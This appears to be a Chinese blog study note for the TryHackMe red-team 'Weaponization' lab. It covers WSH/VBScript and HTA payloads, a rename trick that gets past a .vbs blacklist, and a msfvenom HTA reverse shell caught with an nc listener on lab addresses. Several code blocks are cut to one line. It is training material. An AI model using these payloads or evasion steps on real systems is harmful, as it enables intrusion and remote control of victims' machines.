【学习笔记】[THM]Red Teaming--Weaponization(武器化)

部署windows计算机

要下载一个远程桌面的工具

1 | sudo apt install freerdp2-x11 |

然后按照的房间的提示启动

1 | xfreerdp /v:10.10.61.163 /u:thm /p:TryHackM3 +clipboard |





wsh

Windows 脚本主机(wsh)是一个内置的 Windows 管理工具,它运行批处理文件以自动化和管理作系统中的任务

cscript.exe(用于命令行脚本)和 wscript.exe(用于 UI 脚本),负责执行各种Microsoft Visual Basic 脚本 (VBScript),包括 vbs 和 vbe

新建一个文件写入以下内容

然后运行它(文件改不改名其实无所谓的)

1 | wscript 1.vbs |

1 | cscript 1.vbs |



将刚刚的脚本改成以下内容,然后重新运行,就弹计算器了

1 | Set shell = WScript.CreateObject("Wscript.Shell") |

使用CreateObject创建 WScript 库的对象来调用执行有效负载。然后,我们使用 Run方法来执行有效负载,calc.exe是计算器

另一个技巧。如果 vbs文件被列入黑名单,那么我们可以将文件重命名为 .txt 文件并使用 wscript 运行它,要加个参数让它识别成vbs脚本

1 | wscript /e:VBScript 1.txt |



HTML 应用程序 - HTA

新建一个文件输入以下内容,并命名为1.hta

1 | <html> |



然后在这个文件所在的目录起一个本地服务器(放8080端口)

1 | pyhton3 -m http.server 8080 |



访问如下



在目标机子访问这个文件,然后下载并运行

成功启动了cmd

HTA反向连接



利用msf生成一个反弹shell的马

1 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.9.224 LPORT=404 -f hta-psh -o 1.hta |

然后再开下本地服务器

1 | python3 -m http.server 8080 |



并且在404端口开监听

1 | sudo nc -nvlp 404 |



然后再远程桌面中下载并允许马,回到监听那,shell已经弹过来了

通过 Metasploit 的恶意 HTA

All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.